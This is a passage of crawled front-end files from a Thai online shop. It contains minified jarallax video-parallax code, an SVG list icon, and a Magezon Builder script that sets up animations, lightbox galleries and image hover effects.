    t.default = function() {
        var e = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : u.default.jarallax;
        if (void 0 === e)
            return;
        var t = e.constructor
          , i = t.prototype.init;
        t.prototype.init = function() {
            var o = this;
            i.apply(o),
            o.video && !o.options.disableVideo() && o.video.getVideo(function(e) {
                var t = e.parentNode;
                o.css(e, {
                    position: o.image.position,
                    top: "0px",
                    left: "0px",
                    right: "0px",
                    bottom: "0px",
                    width: "100%",
                    height: "100%",
                    maxWidth: "none",
                    maxHeight: "none",
                    margin: 0,
                    zIndex: -1
                }),
                o.$video = e,
                o.image.$container.appendChild(e),
                t.parentNode.removeChild(t)
            })
        }
        ;
        var l = t.prototype.coverImage;
        t.prototype.coverImage = function() {
            var e = this
              , t = l.apply(e)
              , o = !!e.image.$item && e.image.$item.nodeName;
            if (t && e.video && o && ("IFRAME" === o || "VIDEO" === o)) {
                var i = t.image.height
                  , n = i * e.image.width / e.image.height
                  , a = (t.container.width - n) / 2
                  , r = t.image.marginTop;
                t.container.width > n && (n = t.container.width,
                i = n * e.image.height / e.image.width,
                a = 0,
                r += (t.image.height - i) / 2),
                "IFRAME" === o && (i += 400,
                r -= 200),
                e.css(e.$video, {
                    width: n + "px",
                    marginLeft: a + "px",
                    height: i + "px",
                    marginTop: r + "px"
                })
            }
            return t
        }
        ;
        var o = t.prototype.initImg;
        t.prototype.initImg = function() {
            var e = this
              , t = o.apply(e);
            return e.options.videoSrc || (e.options.videoSrc = e.$item.getAttribute("data-jarallax-video") || null),
            e.options.videoSrc ? (e.defaultInitImgResult = t,
            !0) : t
        }
        ;
        var n = t.prototype.canInitParallax;
        t.prototype.canInitParallax = function() {
            var o = this
              , e = n.apply(o);
            if (!o.options.videoSrc)
                return e;
            var t = new r.default(o.options.videoSrc,{
                autoplay: !0,
                loop: o.options.videoLoop,
                showContols: !1,
                startTime: o.options.videoStartTime || 0,
                endTime: o.options.videoEndTime || 0,
                mute: o.options.videoVolume ? 0 : 1,
                volume: o.options.videoVolume || 0
            });
            if (t.isValid())
                if (e) {
                    if (t.on("ready", function() {
                        if (o.options.videoPlayOnlyVisible) {
                            var e = o.onScroll;
                            o.onScroll = function() {
                                e.apply(o),
                                (o.options.videoLoop || !o.options.videoLoop && !o.videoEnded) && (o.isVisible() ? t.play() : t.pause())
                            }
                        } else
                            t.play()
                    }),
                    t.on("started", function() {
                        o.image.$default_item = o.image.$item,
                        o.image.$item = o.$video,
                        o.image.width = o.video.videoWidth || 1280,
                        o.image.height = o.video.videoHeight || 720,
                        o.coverImage(),
                        o.clipContainer(),
                        o.onScroll(),
                        o.image.$default_item && (o.image.$default_item.style.display = "none")
                    }),
                    t.on("ended", function() {
                        o.videoEnded = !0,
                        o.options.videoLoop || o.image.$default_item && (o.image.$item = o.image.$default_item,
                        o.image.$item.style.display = "block",
                        o.coverImage(),
                        o.clipContainer(),
                        o.onScroll())
                    }),
                    o.video = t,
                    !o.defaultInitImgResult)
                        return "local" !== t.type ? (t.getImageURL(function(e) {
                            o.image.src = e,
                            o.init()
                        }),
                        !1) : (o.image.src = "[data-uri]",
                        !0)
                } else
                    o.defaultInitImgResult || t.getImageURL(function(e) {
                        var t = o.$item.getAttribute("style");
                        t && o.$item.setAttribute("data-jarallax-original-styles", t),
                        o.css(o.$item, {
                            "background-image": 'url("' + e + '")',
                            "background-position": "center",
                            "background-size": "cover"
                        })
                    });
            return e
        }
        ;
        var a = t.prototype.destroy;
        t.prototype.destroy = function() {
            var e = this;
            e.image.$default_item && (e.image.$item = e.image.$default_item,
            delete e.image.$default_item),
            a.apply(e)
        }
    }
    ;
    var r = i(o(8))
      , u = i(o(4));
    function i(e) {
        return e && e.__esModule ? e : {
            default: e
        }
    }
}
]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.keenthailand.com/media/icon/view-list.svg
body_size: 407
content:
<svg width="27" height="18" viewBox="0 0 27 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.727539" width="8.18182" height="8.18182" fill="#211F20"/>
<rect x="10.5459" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="4.90906" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="11.4546" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="10.5459" y="16.3636" width="16.3636" height="1.63636" fill="#211F20"/>
<rect x="0.727539" y="9.81824" width="8.18182" height="8.18182" fill="#211F20"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magezon_Builder/js/magezon-builder.js
body_size: 1474
content:
define([
	'jquery',
	'Magezon_Builder/js/vimeo/player',
	'Magezon_Builder/js/parallax',
    'Magezon_Builder/js/responsive-typography',
    'Magezon_Core/js/jquery.magnific-popup.min',
	'waypoints'
], function ($, Vimeo) {

	var mgzInit = function() {

		var height = $(window).height();
		$(document).find('.mgz-row-full-height').each(function(index, el) {
			$(this).css('min-height', height);
			$(this).children('.mgz-element-inner').css('min-height', height);
			$(this).children().children('.mgz-element-row-content').css('min-height', height);
		});

		// ANIMATION
		if ($(".mgz-animated:not(.mgz_start_animation)").length) {
			$(".mgz-animated:not(.mgz_start_animation)").waypoint(function() {
				var self = this;
				var delayTime = 0;
				if ($(this.element).data('animation-delay')) {
					delayTime = $(this.element).data('animation-delay');
				}
				var durationTime = 0;
				if ($(this.element).data('animation-duration')) {
					durationTime = $(this.element).data('animation-duration');
				}
				if (durationTime) $(self.element).css("animation-duration", durationTime + 's');
				setTimeout(function() {
					$(self.element).addClass("mgz_start_animation animated")
				}, delayTime * 1000);
			}, {
				offset: "85%"
			});
		}

		// WAYPOINT
		if ($(".mgz-waypoint").length) {
			$(".mgz-waypoint").waypoint(function() {
				if (!$(this.element).hasClass('mgz-animation-applied')) {
					$(this.element).trigger('mgz:animation:run');
					$(this.element).addClass('mgz-animation-applied');
				}
			}, {
				offset: "85%",
				triggerOnce: true
			});
		}

		$('.magezon-builder').find('.mgz-magnific-link').each(function(index, el) {
			var type = $(this).data('type') ? $(this).data('type') : 'image';
			var options = {
				type: type,
				mainClass: $(this).data('main-class'),
		        removalDelay: 300,
		        fixedContentPos: true,
		        fixedBgPos: true,
		        image: {
					verticalFit: true
				}
			}

			if ($(this).data('zoom')) {
				if (options['mainClass']) {
					options['mainClass'] += ' mfp-no-margins mfp-with-zoom';
				} else {
					options['mainClass'] = 'mfp-no-margins mfp-with-zoom';
				}
				options['zoom'] = {
					enabled: true,
					duration: 300
				};
			}

			$(this).magnificPopup(options);
		});

		$('.magezon-builder').find('.mgz-magnific-gallery').each(function(index, el) {
			var options = {
				delegate: 'a',
				type: 'image',
				tLoading: 'Loading image #%curr%...',
				mainClass: 'mgz-mfp',
				fixedContentPos: true,
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					preload: [0,1]
				}
			}
			$(this).magnificPopup(options);
		});

		$('.magezon-builder').find('.mgz-magnific').each(function(index, el) {
			var type = $(this).data('type') ? $(this).data('type') : 'image';
			var options = {};

			switch (type) {
				case 'gallery':
					var delegate = 'a';
					options = {
						delegate: delegate,
						type: 'image',
						tLoading: 'Loading image #%curr%...',
						mainClass: 'mgz-mfp',
						fixedContentPos: true,
						gallery: {
							enabled: true,
							navigateByImgClick: true,
							preload: [0,1]
						},
						iframe: {
							markup: '<div class="mfp-iframe-scaler">'+
							'<div class="mfp-close"></div>'+
							'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
							'<div class="mfp-title"></div>' +
							'<div class="mfp-counter"></div>' +
							'</div>',
							patterns: {
								youtube: {
									index: 'youtube.com/',
									id: 'v=',
									src: 'http://www.youtube.com/embed/%id%?rel=0&autoplay=1'
								}
							}
						},
						callbacks: {
							elementParse: function(item) {
								if (item.el.data('type')) {
									item.type = item.el.data('type');
								}
							},

							markupParse: function(template, values, item) {
								values.title = item.el.attr('title');
							}
						}
					}
					break;

				default:
					options = {
						type: type,
						mainClass: $(this).data('main-class'),
						removalDelay: 300,
						fixedContentPos: true,
						image: {
							verticalFit: true
						},
						image: {
							titleSrc: function(item) {
								var title = item.el.attr('title');
								if (item.el.data('title')) {
									title = item.el.data('title');
								}
								return title;
							}
						}
					}
					if ($(this).data('zoom')) {
						options['zoom'] = {
							enabled: true,
							duration: 300
						};
					}
					break;
			}

			if ($(this).data('zoom')) {
				if (options['mainClass']) {
					options['mainClass'] += ' mfp-no-margins mfp-with-zoom';
				} else {
					options['mainClass'] = 'mfp-no-margins mfp-with-zoom';
				}
				options['zoom'] = {
					enabled: true,
					duration: 300
				};
			}

			$(this).click(function(e) {
				e.preventDefault();
			});
			$(this).magnificPopup(options);
		});

		$('.mgz-magnific').on('click', function() {
			return false;
		});

		$('.mgz-element-single_image .image-content').click(function(event) {
			$(this).siblings('a')[0].click();
		});

		$('.mgz-element-single_image .mgz-single-image-inner').hover(function() {
			var img = $(this).find('img');
			if (img.data('hover')) {
				var src = img.attr('src');
				img.data('src', src);
				img.attr('src', img.data('hover'));
			}
		}, function() {
			var img = $(this).find('img');
			if (img.data('src')) {
				var src = img.data('src');
				img.attr('src', src);	
			}
		});
	}
	$('body').on('magezonBuilderLoaded', mgzInit);
	$(document).on('mgz:init', mgzInit);
	$('body').trigger('magezonBuilderLoaded');
	jQuery(document).ready(function($) {
		$('.magezon-builder').removeClass('magezon-builder-preload');
	});
});